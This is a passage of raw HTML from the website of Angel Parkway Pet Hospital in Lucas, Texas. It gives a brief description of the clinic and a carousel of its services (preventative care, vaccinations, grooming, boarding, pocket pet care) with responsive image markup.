data-contentful-field-id="headline" data-contentful-entry-id="649azqvIwq6igc4x8LFrRa">Angel Parkway Pet Hospital </h2><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-text-card__para-sub-heading nva-promo-banner__para-sub-heading heading_four" data-contentful-field-id="subheadline" data-contentful-entry-id="649azqvIwq6igc4x8LFrRa">PROUDLY SERVING THE COMMUNITY OF LUCAS, TX SINCE 2016</p><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text container" data-contentful-field-id="textBlock" data-contentful-entry-id="649azqvIwq6igc4x8LFrRa"><p>Angel Parkway Pet Hospital is a full-service small animal hospital that is committed to providing the best possible care for your pets.</p><p>Our goal is to help your pet achieve optimal health from puppy or kitten hood through adult and senior years with quality medical and surgical care, and reasonable fees.</p></div></section></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-1mdi61j-0 ewAkPK nva-5-card sc-1mdi61j-1 hKxxLl"><div class="nva-5-card__wrapper organism five-card container"><div class="nva-carousel nva-5-card__carousel sc-10lpcsk-0 dymxsB variation-a  showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 dymxsB variation-a  slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="5" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M16.4.507a2.088 2.088 0 00-2.729 0L.566 12.261a1.608 1.608 0 000 2.448l13.109 11.754a2.077 2.077 0 001.882.482 1.84 1.84 0 001.382-1.245 1.617 1.617 0 00-.54-1.688L4.654 13.485 16.4 2.956a1.646 1.646 0 00.568-1.223A1.645 1.645 0 0016.4.507z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:1100%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Pocket Pet Care" role="link" href="/services/pocket-pet-care-and-boarding" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Pocket Pet Care" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Veterinarian Examining a Gerbil" title="Veterinarian Examining a Gerbil" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="Jn2m2E3nacHruAeUmQvZA">Pocket Pet Care</p></div></a></div></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Preventative Care" role="link" href="/services/preventative-care" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Preventative Care" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="dog sitting on woman&#x27;s lap with yoga mat" title="dog sitting on woman&#x27;s lap with yoga mat" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="4grB7OLD0ShdprTpOPPjMq">Preventative Care</p></div></a></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Vaccinations" role="link" href="/services/vaccinations" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Vaccinations" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19xMKLgkS8qZxL2zSN8rUf/f411c4e546ca5c4607113f6236cad654/5C--Cat-Staring.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/19xMKLgkS8qZxL2zSN8rUf/f411c4e546ca5c4607113f6236cad654/5C--Cat-Staring.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19xMKLgkS8qZxL2zSN8rUf/f411c4e546ca5c4607113f6236cad654/5C--Cat-Staring.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/19xMKLgkS8qZxL2zSN8rUf/f411c4e546ca5c4607113f6236cad654/5C--Cat-Staring.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19xMKLgkS8qZxL2zSN8rUf/f411c4e546ca5c4607113f6236cad654/5C--Cat-Staring.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/19xMKLgkS8qZxL2zSN8rUf/f411c4e546ca5c4607113f6236cad654/5C--Cat-Staring.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19xMKLgkS8qZxL2zSN8rUf/f411c4e546ca5c4607113f6236cad654/5C--Cat-Staring.png?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/19xMKLgkS8qZxL2zSN8rUf/f411c4e546ca5c4607113f6236cad654/5C--Cat-Staring.png?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19xMKLgkS8qZxL2zSN8rUf/f411c4e546ca5c4607113f6236cad654/5C--Cat-Staring.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/19xMKLgkS8qZxL2zSN8rUf/f411c4e546ca5c4607113f6236cad654/5C--Cat-Staring.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19xMKLgkS8qZxL2zSN8rUf/f411c4e546ca5c4607113f6236cad654/5C--Cat-Staring.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/19xMKLgkS8qZxL2zSN8rUf/f411c4e546ca5c4607113f6236cad654/5C--Cat-Staring.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A Green-Eyed Cat Staring Off to the Left" title="A Green-Eyed Cat Staring Off to the Left" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/19xMKLgkS8qZxL2zSN8rUf/f411c4e546ca5c4607113f6236cad654/5C--Cat-Staring.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/19xMKLgkS8qZxL2zSN8rUf/f411c4e546ca5c4607113f6236cad654/5C--Cat-Staring.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="3b6BHjUlJ0woEXX9hsHZzu">Vaccinations</p></div></a></div></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Grooming" role="link" href="/services/grooming" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Grooming" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6eav6zkY0ejyqgO4ybrxYg/62959e6ac81fe0ca64db0b81bd348781/Untitled-4.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6eav6zkY0ejyqgO4ybrxYg/62959e6ac81fe0ca64db0b81bd348781/Untitled-4.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6eav6zkY0ejyqgO4ybrxYg/62959e6ac81fe0ca64db0b81bd348781/Untitled-4.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6eav6zkY0ejyqgO4ybrxYg/62959e6ac81fe0ca64db0b81bd348781/Untitled-4.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6eav6zkY0ejyqgO4ybrxYg/62959e6ac81fe0ca64db0b81bd348781/Untitled-4.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6eav6zkY0ejyqgO4ybrxYg/62959e6ac81fe0ca64db0b81bd348781/Untitled-4.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6eav6zkY0ejyqgO4ybrxYg/62959e6ac81fe0ca64db0b81bd348781/Untitled-4.png?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6eav6zkY0ejyqgO4ybrxYg/62959e6ac81fe0ca64db0b81bd348781/Untitled-4.png?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6eav6zkY0ejyqgO4ybrxYg/62959e6ac81fe0ca64db0b81bd348781/Untitled-4.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6eav6zkY0ejyqgO4ybrxYg/62959e6ac81fe0ca64db0b81bd348781/Untitled-4.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6eav6zkY0ejyqgO4ybrxYg/62959e6ac81fe0ca64db0b81bd348781/Untitled-4.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6eav6zkY0ejyqgO4ybrxYg/62959e6ac81fe0ca64db0b81bd348781/Untitled-4.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog being groomed" title="Dog being groomed" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/6eav6zkY0ejyqgO4ybrxYg/62959e6ac81fe0ca64db0b81bd348781/Untitled-4.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/6eav6zkY0ejyqgO4ybrxYg/62959e6ac81fe0ca64db0b81bd348781/Untitled-4.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="6qFcBb9Pa7N8ksGy86oG5S">Grooming</p></div></a></div></div></div><div data-index="3" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Boarding and Daycare" role="link" href="/services/boarding-and-daycare" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Boarding and Daycare" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/hTiGDmBFRM9bYI1cOGaN4/7b1c8ca5e883ac1e725ab5d57fa672eb/blog-Small_Black___White_Kitten_Standing_in_Litter_Box.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/hTiGDmBFRM9bYI1cOGaN4/7b1c8ca5e883ac1e725ab5d57fa672eb/blog-Small_Black___White_Kitten_Standing_in_Litter_Box.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/hTiGDmBFRM9bYI1cOGaN4/7b1c8ca5e883ac1e725ab5d57fa672eb/blog-Small_Black___White_Kitten_Standing_in_Litter_Box.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/hTiGDmBFRM9bYI1cOGaN4/7b1c8ca5e883ac1e725ab5d57fa672eb/blog-Small_Black___White_Kitten_Standing_in_Litter_Box.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/hTiGDmBFRM9bYI1cOGaN4/7b1c8ca5e883ac1e725ab5d57fa672eb/blog-Small_Black___White_Kitten_Standing_in_Litter_Box.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/hTiGDmBFRM9bYI1cOGaN4/7b1c8ca5e883ac1e725ab5d57fa672eb/blog-Small_Black___White_Kitten_Standing_in_Litter_Box.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/hTiGDmBFRM9bYI1cOGaN4/7b1c8ca5e883ac1e725ab5d57fa672eb/blog-Small_Black___White_Kitten_Standing_in_Litter_Box.png?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/hTiGDmBFRM9bYI1cOGaN4/7b1c8ca5e883ac1e725ab5d57fa672eb/blog-Small_Black___White_Kitten_Standing_in_Litter_Box.png?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/hTiGDmBFRM9bYI1cOGaN4/7b1c8ca5e883ac1e725ab5d57fa672eb/blog-Small_Black___White_Kitten_Standing_in_Litter_Box.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/hTiGDmBFRM9bYI1cOGaN4/7b1c8ca5e883ac1e725ab5d57fa672eb/blog-Small_Black___White_Kitten_Standing_in_Litter_Box.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/hTiGDmBFRM9bYI1cOGaN4/7b1c8ca5e883ac1e725ab5d57fa672eb/blog-Small_Black___White_Kitten_Standing_in_Litter_Box.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/hTiGDmBFRM9bYI1cOGaN4/7b1c8ca5e883ac1e725ab5d57fa672eb/blog-Small_Black___White_Kitten_Standing_in_Litter_Box.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Small Black &amp; White Kitten Standing in Litter Box" title="Small Black &amp; White Kitten Standing in Litter Box" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/hTiGDmBFRM9bYI1cOGaN4/7b1c8ca5e883ac1e725ab5d57fa672eb/blog-Small_Black___White_Kitten_Standing_in_Litter_Box.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/hTiGDmBFRM9bYI1cOGaN4/7b1c8ca5e883ac1e725ab5d57fa672eb/blog-Small_Black___White_Kitten_Standing_in_Litter_Box.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="7h8wVzk2XyMjBqmJBDdBXW">Boarding and Daycare</p></div></a></div></div></div><div data-index="4" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Pocket Pet Care" role="link" href="/services/pocket-pet-care-and-boarding" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Pocket Pet Care" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source 